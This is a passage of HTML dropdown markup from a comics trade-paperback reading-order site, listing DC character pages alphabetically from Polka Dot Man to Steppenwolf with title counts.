	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
